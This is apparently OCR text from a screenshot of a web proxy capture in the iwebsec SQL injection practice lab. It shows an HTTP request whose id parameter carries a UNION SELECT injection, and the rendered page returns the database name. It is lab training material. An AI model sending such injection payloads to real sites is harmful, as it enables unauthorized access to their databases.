 美化 Raw Hex \n
1 GET /sqli/11.php?id=1+union+select+1,database(),3--+
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://101.43.235.147/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: PHPSESSID=ejipenlhkfg59s48hj97bjb750;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1705233213,1705234603;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705288020
1 Connection: close
2
3
美化 Raw Hex 页面渲染 \n
其他工具： 学生管理系统-登录 学生管理系统-注册
学生管理系统-详情
站点数据库管理 在线运行PHP
Powered by @iwebsec
十六进制编码绕过
/11.php?id=1
用户ID
查询
id name age
1 user1大卫 pass1
1 iwebsec 3